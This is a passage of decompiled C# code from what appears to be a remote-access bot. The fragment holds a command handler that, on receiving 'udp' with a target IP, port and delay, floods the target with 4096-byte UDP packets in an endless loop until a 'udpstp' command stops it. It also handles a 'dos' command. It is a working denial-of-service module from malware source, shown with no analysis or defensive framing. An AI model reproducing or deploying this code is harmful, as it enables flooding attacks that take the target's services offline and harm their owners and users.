 flag2 = (Operators.CompareString(left, "dos", false) == 0);
if (flag2)
{
OK.Send("dos");
}
else
{
flag2 = (Operators.CompareString(left, "udp", false) == 0);
if (flag2)
{
OK.Send("udp");
OK.TIP = array[1];
OK.Tport = array[2];
OK.delay = Conversions.ToInteger(array[3]);
OK.udp = true;
try
{
for (;;)
{
flag2 = !OK.udp;
if (flag2)
{
break;
}
try
{
IPEndPoint remoteEP = new IPEndPoint(IPAddress.Parse(OK.TIP), Conversions.ToInteger(OK.Tport));
byte[] buffer = new byte[4096];
Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Dgram, ProtocolType.Udp);
socket.SendTo(buffer, remoteEP);
Thread.Sleep(OK.delay);
}
catch (Exception ex)
{
}
}
}
catch (Exception ex2)
{
}
}
else
{
flag2 = (Operators.CompareString(left, "udpstp", false) == 0);
if (flag2)
{
OK.udp = false;
}